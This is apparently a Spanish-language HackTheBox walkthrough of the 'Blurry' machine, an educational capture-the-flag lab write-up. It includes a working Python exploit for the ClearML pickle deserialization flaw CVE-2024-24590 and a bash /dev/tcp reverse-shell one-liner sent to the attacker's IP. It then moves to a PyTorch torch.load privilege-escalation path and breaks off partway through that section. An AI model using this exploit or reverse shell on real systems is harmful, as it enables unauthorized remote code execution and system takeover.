Blurry – HackTheBox Link to heading
- OS: Linux
- Difficulty / Dificultad: Medium / Media
- Platform / Plataforma: HackTheBox
![]()
Resumen Link to heading
“Blurry” es una máquina de dificultad media de la plataforma HackTheBox. Luego de realizar un escaneo inicial, somos capaces de reconocer que la máquina víctima está corriendo un sitio web. Somos capaces de crear una cuenta en esta página web y ver que ésta está corriendo una versión vulnerable del software ClearML a CVE-2024-24590. Abusando de esta vulnerabilidad, somos capaces de ejecutar código remotamente y ganar acceso a la máquian víctima. Una vez dentro, vemos que somos capaces de correr un script con sudo. Este script, que es un script de Bash, corre a su vez un script de Python el cual usa la librería PyTorch. Somos capaces de crear un archivo/modelo malicioso para esta librería y performar así un ataque de deserialización, el cual nos permite correr comandos como el usuario root y tomar control total del sistema.
User / Usuario Link to heading
Empezando con un escaneo rápido con Nmap nos da:
❯ sudo nmap -sS --open -p- --min-rate=5000 -n -Pn -vvv 10.10.11.19 -oG allPorts
Mostrando sólo 2 puertos: 22 SSH y 80 HTTP. Aplicando algunos scripts de reconocimiento con -sVC ante estos puertos, tenemos:
❯ sudo nmap -sVC -p22,80 10.10.11.19 -oN targeted

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-12 22:41 -04
Nmap scan report for 10.10.11.19
Host is up (0.19s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)
|   256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)
|_  256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)
80/tcp open  http    nginx 1.18.0
|_http-title: Did not follow redirect to http://app.blurry.htb/
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.77 seconds
Del output del escaneo puedo ver que la página HTTP del puerto 80 está redirigiendo a app.blurry.htb. De manera que agrego el dominio principal y el subdominio a mi archivo /etc/hosts:
❯ echo '10.10.11.19 blurry.htb app.blurry.htb' | sudo tee -a /etc/hosts
Usando WhatWeb ante el sitio web no muestra mucho:
❯ whatweb -a 3 http://app.blurry.htb

http://app.blurry.htb [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.18.0], IP[10.10.11.19], Script[module], Title[ClearML], nginx[1.18.0]
Más allá de que éste está corriendo con Nginx, no tenemos mucho más.
Visitando http://app.blurry.htb redirige a http://app.blurry.htb/login, donde puedo ver una página de login:

La página dice que está usando ClearML. Visitando su repositorio de Github tenemos una descripción:
ClearML is an open source platform that automates and simplifies developing and managing machine learning solutions for thousands of data science teams all over the world.En resumen, es una página para administrar y desarrollar datos usando machine learning.
La página de login sólo pregunta por Full Name (en lugar de un usuario y contraseña). De manera que simplemente pongo mi alias gunzf0x y presiono Start. Podemos ver que estamos dentro del panel:

Si voy a la parte superior derecha y clickeo en mi usuariom y luego en la opción Settings, el sitio nos redirige a http://app.blurry.htb/settings/profile, donde podemos ver:

En la parte inferior derecha del sitio web puedo ver algo: WebApp: 1.13.1-426 • Server: 1.13.1-426 • API: 2.27. Tenemos una versión para ClearML.
Buscando por exploits para este software encuentro una vulnerabilidad catalogada como CVE-2024-24590. Básicamente, ésta nos permite correr código en versiones 0.17.0 hasta 1.14.2. Dado que, como vimos previamente, nuestra versión es 1.13.1 espero que este exploit pueda funcionar. Este post muestra algunos ejemplos de vulnerabilidades, donde CVE-2024-24590 está incluido. También proveen un video explicando la vulnerabilidad. En corto, podemos incluir código en un archivo pickle.
Python usado en el campo de machine learning el cual es utilizado para almacenar modelos y sets de datos.Ahora bien, necesitamos una manera de subir un archivo malicioso. Para esto podemos ir a Projects -> Black Swan -> Experiments. Allí, podemos ver algo como:

En la parte superior izquierda puedo ver la opción + New Experiment. Clickeamos en ésta. Una nueva ventana emerge:

y clickeamos en Create New Credentials.
Algunas nuevas credenciales deberían de ser generadas. Las copiamos y las guardamos en un archivo. Por ejemplo, en mi caso la página generó:
api {
  web_server: http://app.blurry.htb
  api_server: http://api.blurry.htb
  files_server: http://files.blurry.htb
  credentials {
    "access_key" = "K0XERWBGD1WZV8FJ40CV"
    "secret_key" = "Mu2bS0In3etDw49d5YF3q96dXfNnMu3PhWeJAoNMfwEfCwtFjE"
  }
}
Aquí noto 2 nuevos subdominios: api.blurry.htb (no confundir con app) y files.blurry.htb. Agrego estos 2 nuevos subdominios a mi archivo /etc/hosts, de manera que ahora éste se ve como:
❯ tail -n1 /etc/hosts

10.10.11.19 blurry.htb app.blurry.htb api.blurry.htb files.blurry.htb
El proyecto también dice que podemos instalar clearml con pip (Python). Usualmente me gusta crear un entorno virtual (venv) con Python e instalar en él los paquetes (dado que podrían romper mi sistema principal por errores en compatibilidades de versiones de librerías requeridas o puede que incluso no los vuelva a usar nunca más una vez completada la máquina). En mi caso creo un entorno virtual llamado clearML_venv:
❯ python3 -m venv clearML_venv
Lo activamos:
❯ source clearML_venv/bin/activate
E instalamos clearml en el entorno virtual:
❯ pip3 install clearml
Ya instalado, lo ejecutamos:
❯ clearml-init

ClearML SDK setup process

Please create new clearml credentials through the settings page in your `clearml-server` web app (e.g. http://localhost:8080//settings/workspace-configuration)
Or create a free account at https://app.clear.ml/settings/workspace-configuration

In settings page, press "Create new credentials", then press "Copy to clipboard".

Paste copied configuration here:
Pregunta por credenciales. De manera que pasaré las credenciales generadas por el sitio web y presiono ENTER:
❯ clearml-init

<SNIP>

Paste copied configuration here:
api {
  web_server: http://app.blurry.htb
  api_server: http://api.blurry.htb
  files_server: http://files.blurry.htb
  credentials {
    "access_key" = "K0XERWBGD1WZV8FJ40CV"
    "secret_key" = "Mu2bS0In3etDw49d5YF3q96dXfNnMu3PhWeJAoNMfwEfCwtFjE"
  }
}
Detected credentials key="K0XERWBGD1WZV8FJ40CV" secret="Mu2b***"

ClearML Hosts configuration:
Web App: http://app.blurry.htb
API: http://api.blurry.htb
File Store: http://files.blurry.htb

Verifying credentials ...
Credentials verified!

New configuration stored in /home/gunzf0x/clearml.conf
ClearML setup completed successfully.
El video con el PoC (prueba de concepto) usa 2 archivos para ejecutar el ataque. Éste puede ser simplificado en 1 sólo script de Python. Para esto creamos el exploit:
import pickle
import os
from clearml import Task
import argparse


def parse_args()->argparse.Namespace:
    """
    Get arguments from the user
    """
    parser = argparse.ArgumentParser(description="Clear ML Remote Code Execution.")
    parser.add_argument('-c', '--command', required=True, help='Command to run on the target machine')

    return parser.parse_args()


class RunCommand:
    def __init__(self, command):
        self.command = command

    def __reduce__(self):
        return (os.system, (str(self.command),))


def main()->None:
    print("[+] Creating task...")
    # Create the task
    task = Task.init(project_name='Black Swan', task_name='Exploit', tags=["review"])
    # Get the command from the user
    args: argparse.Namespace = parse_args()
    # Create the command class
    command = RunCommand(args.command)
    # Name the pickle file
    pickle_filename: str = 'exploit_pickle.pkl'
    # Create the file with the command
    print("[+] Creating pickle file...")
    with open(pickle_filename, 'wb') as f:
        pickle.dump(command, f)
    # Upload the command
    print("[+] Uploading pickle file as artifact...")
    task.upload_artifact(name=pickle_filename.replace('.pkl',''), artifact_object=command, retries=2, wait_on_upload=True, extension_name=".pkl")
    print("[+] Done")

if __name__ == "__main__":
    main()
Siempre me gusta chequear si puedo ejecutar un ping en la máquina víctima y enviársela a mi máquina de para corroborar que hemos alcanzado un Remote Code Execution. Para esto, empezamos un listener con tcpdump en escucha de trazas ICMP:
❯ sudo tcpdump -ni tun0 icmp
Y corro mi exploit:
❯ python3 malicious_pickle.py -c 'ping -c1 10.10.16.9'

[+] Creating task...
ClearML Task: created new task id=854bb35ce8b5405a8cf8596dbb635314
2024-07-12 23:57:57,217 - clearml.Task - INFO - No repository found, storing script code instead
ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/854bb35ce8b5405a8cf8596dbb635314/output/log
[+] Creating pickle file...
[+] Uploading pickle file as artifact...
ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GPU monitoring
[+] Done
Donde he usado el comando ping -c1 10.10.16.9. Aquí 10.10.16.9 es mi IP de atacante.
Obtengo algo en mi listener:
❯ sudo tcpdump -ni tun0 icmp

tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
23:58:02.894216 IP 10.10.11.19 > 10.10.16.9: ICMP echo request, id 1306, seq 1, length 64
23:58:02.894236 IP 10.10.16.9 > 10.10.11.19: ICMP echo reply, id 1306, seq 1, length 64
De manera que el comando inyectado se está ejecutando.
Por tanto, me envío una reverse shell con el comando bash -c "bash -i >& /dev/tcp/10.10.16.9/443 0>&1"; donde 10.10.16.9 es mi IP de atacante y 443 es el puerto en el cual me pondŕe en escucha con netcat:
❯ nc -lvnp 443
y en otra ventana/panel ejecuto el exploit:
❯ python3 malicious_pickle.py -c 'bash -c "bash -i >& /dev/tcp/10.10.16.9/443 0>&1"'

[+] Creating task...
ClearML Task: created new task id=d3143c5f75b74a82a6cd91b8ea361ff1
2024-07-13 00:03:28,646 - clearml.Task - INFO - No repository found, storing script code instead
ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/d3143c5f75b74a82a6cd91b8ea361ff1/output/log
[+] Creating pickle file...
[+] Uploading pickle file as artifact...
ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GPU monitoring
[+] Done
Luego de algunos segundos, obtengo una shell como el usuario jippity:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.19] 37334
bash: cannot set terminal process group (4664): Inappropriate ioctl for device
bash: no job control in this shell
jippity@blurry:~$ whoami

whoami
jippity
Podemos leer la flag de usuario en el directorio home del usuario jippity.
Root Link to heading
Reviso si este usuario puede correr algo con sudo:
jippity@blurry:~$ sudo -l

Matching Defaults entries for jippity on blurry:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jippity may run the following commands on blurry:
    (root) NOPASSWD: /usr/bin/evaluate_model /models/*.pth
jippity@blurry:~$
Podemos correr evaluate_model con cualquier archivo .pth el cual se encuentre dentro del directorio /models.
Reviso si tenemos permisos en el directorio /models:
jippity@blurry:~$ ls -la /

total 72
drwxr-xr-x  19 root root     4096 Jun  3 09:28 .
drwxr-xr-x  19 root root     4096 Jun  3 09:28 ..
lrwxrwxrwx   1 root root        7 Nov  7  2023 bin -> usr/bin
drwxr-xr-x   3 root root     4096 Jun  3 09:28 boot
drwxr-xr-x  16 root root     3020 Jul 12 22:36 dev
<SNIP>
drwxr-xr-x   2 root root     4096 Nov  7  2023 mnt
drwxrwxr-x   2 root jippity  4096 Jun 17 14:11 models
drwxr-xr-x   4 root root     4096 Feb 14 11:47 opt
<SNIP>
Y vemos que podemos tanto escribir, ejecutar como leer archivos en éste.
Si revisamos qué hay dentro del directorio /models:
jippity@blurry:~$ ls -la /models

total 1068
drwxrwxr-x  2 root jippity    4096 Jun 17 14:11 .
drwxr-xr-x 19 root root       4096 Jun  3 09:28 ..
-rw-r--r--  1 root root    1077880 May 30 04:39 demo_model.pth
-rw-r--r--  1 root root       2547 May 30 04:38 evaluate_model.py
No obstante, intentar leer el archivo demo_model.pth sólo retorna un montón de caracteres random.
.pth extension typically contains a serialized PyTorch state dictionary. A PyTorch state dictionary is a Python dictionary that contains the state of a PyTorch model, including the model’s weights, biases, and other parameters.En resumen, un archivo .pth es data serializada que usa PyTorch, una librería de Python usada para machine learning.
Leyendo el script /models/evaluate_model.py tenemos:
import torch
import torch.nn as nn
from torchvision import transforms
from torchvision.datasets import CIFAR10
from torch.utils.data import DataLoader, Subset
import numpy as np
import sys


class CustomCNN(nn.Module):
    def __init__(self):
        super(CustomCNN, self).__init__()
        self.conv1 = nn.Conv2d(in_channels=3, out_channels=16, kernel_size=3, padding=1)
        self.conv2 = nn.Conv2d(in_channels=16, out_channels=32, kernel_size=3, padding=1)
        self.pool = nn.MaxPool2d(kernel_size=2, stride=2, padding=0)
        self.fc1 = nn.Linear(in_features=32 * 8 * 8, out_features=128)
        self.fc2 = nn.Linear(in_features=128, out_features=10)
        self.relu = nn.ReLU()

    def forward(self, x):
        x = self.pool(self.relu(self.conv1(x)))
        x = self.pool(self.relu(self.conv2(x)))
        x = x.view(-1, 32 * 8 * 8)
        x = self.relu(self.fc1(x))
        x = self.fc2(x)
        return x


def load_model(model_path):
    model = CustomCNN()

    state_dict = torch.load(model_path)
    model.load_state_dict(state_dict)

    model.eval()
    return model

def prepare_dataloader(batch_size=32):
    transform = transforms.Compose([
        transforms.RandomHorizontalFlip(),
        transforms.RandomCrop(32, padding=4),
        transforms.ToTensor(),
        transforms.Normalize(mean=[0.4914, 0.4822, 0.4465], std=[0.2023, 0.1994, 0.2010]),
    ])

    dataset = CIFAR10(root='/root/datasets/', train=False, download=False, transform=transform)
    subset = Subset(dataset, indices=np.random.choice(len(dataset), 64, replace=False))
    dataloader = DataLoader(subset, batch_size=batch_size, shuffle=False)
    return dataloader

def evaluate_model(model, dataloader):
    correct = 0
    total = 0
    with torch.no_grad():
        for images, labels in dataloader:
            outputs = model(images)
            _, predicted = torch.max(outputs.data, 1)
            total += labels.size(0)
            correct += (predicted == labels).sum().item()

    accuracy = 100 * correct / total
    print(f'[+] Accuracy of the model on the test dataset: {accuracy:.2f}%')

def main(model_path):
    model = load_model(model_path)
    print("[+] Loaded Model.")
    dataloader = prepare_dataloader()
    print("[+] Dataloader ready. Evaluating model...")
    evaluate_model(model, dataloader)

if __name__ == "__main__":
    if len(sys.argv) < 2:
        print("Usage: python script.py <path_to_model.pth>")
    else:
        model_path = sys.argv[1]  # Path to the .pth file
        main(model_path)
Como vimos anteriormente, el script está usando la librería Torch (o PyTorch) y cargando el modelo. Buscando por Deserialization Attacks para PyTorch encontramos este issue en Github el cual explica que se puede ejecutar código si la dunción torch.load() es usada, el cual es el caso de este script.
Siguiendo las instrucciones de cómo usar el script de Python, lo ejecutamos:
jippity@blurry:~$ python3 /models/evaluate_model.py /models/demo_model.pth

[+] Loaded Model.
Traceback (most recent call last):
  File "/models/evaluate_model.py", line 76, in <module>
    main(model_path)
  File "/models/evaluate_model.py", line 67, in main
    dataloader = prepare_dataloader()
  File "/models/evaluate_model.py", line 46, in prepare_dataloader
    dataset = CIFAR10(root='/root/datasets/', train=False, download=False, transform=transform)
  File "/usr/local/lib/python3.9/dist-packages/torchvision/datasets/cifar.py", line 68, in __init__
    raise RuntimeError("Dataset not found or corrupted. You can use download=True to download it")
RuntimeError: Dataset not found or corrupted. You can use download=True to download it
Carga la data, pero retorna un error.
Si revisamos el binario que podemos ejecutar con sudo éste es /usr/bin/evaluate_model (el cual no es el script de Python que mostramos antes), el cual tiene un nombre bastante similar al script /model/evaluate_model.py. Noto que /usr/bin/evaluate_model es simplemente un script en Bash el cual ejecuta el script de Python evaluate_model.py. El contenido de /usr/bin/evaluate_model es:
#!/bin/bash
# Evaluate a given model against our proprietary dataset.
# Security checks against model file included.

if [ "$#" -ne 1 ]; then
    /usr/bin/echo "Usage: $0 <path_to_model.pth>"
    exit 1
fi

MODEL_FILE="$1"
TEMP_DIR="/models/temp"
PYTHON_SCRIPT="/models/evaluate_model.py"

/usr/bin/mkdir -p "$TEMP_DIR"

file_type=$(/usr/bin/file --brief "$MODEL_FILE")

# Extract based on file type
if ` "$file_type" == *"POSIX tar archive"* `; then
    # POSIX tar archive (older PyTorch format)
    /usr/bin/tar -xf "$MODEL_FILE" -C "$TEMP_DIR"
elif ` "$file_type" == *"Zip archive data"* `; then
    # Zip archive (newer PyTorch format)
    /usr/bin/unzip -q "$MODEL_FILE" -d "$TEMP_DIR"
else
    /usr/bin/echo "[!] Unknown or unsupported file format for $MODEL_FILE"
    exit 2
fi

/usr/bin/find "$TEMP_DIR" -type f \( -name "*.pkl" -o -name "pickle" \) -print0 | while IFS= read -r -d $'\0' extracted_pkl; do
    fickling_output=$(/usr/local/bin/fickling -s --json-output /dev/fd/1 "$extracted_pkl")

    if /usr/bin/echo "$fickling_output" | /usr/bin/jq -e 'select(.severity == "OVERTLY_MALICIOUS")' >/dev/null; then
        /usr/bin/echo "[!] Model $MODEL_FILE contains OVERTLY_MALICIOUS components and will be deleted."
        /bin/rm "$MODEL_FILE"
        break
    fi
done

/usr/bin/find "$TEMP_DIR" -type f -exec /bin/rm {} +
/bin/rm -rf "$TEMP_DIR"

if [ -f "$MODEL_FILE" ]; then
    /usr/bin/echo "[+] Model $MODEL_FILE is considered safe. Processing..."
    /usr/bin/python3 "$PYTHON_SCRIPT" "$MODEL_FILE"

fi
Si corremos el script con sudo tenemos:
jippity@blurry:~$ sudo /usr/bin/evaluate_model /models/demo_model.pth

